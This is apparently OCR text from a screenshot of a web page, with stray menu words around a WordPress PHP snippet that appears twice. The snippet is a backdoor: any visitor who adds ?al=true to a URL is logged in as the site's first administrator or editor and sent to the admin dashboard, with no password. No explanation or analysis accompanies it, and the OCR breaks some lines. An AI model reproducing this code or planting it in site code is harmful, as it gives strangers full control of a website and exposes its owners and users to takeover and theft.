
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Online Boost